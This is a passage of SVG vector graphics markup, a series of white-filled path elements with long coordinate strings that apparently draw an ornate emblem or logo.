d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 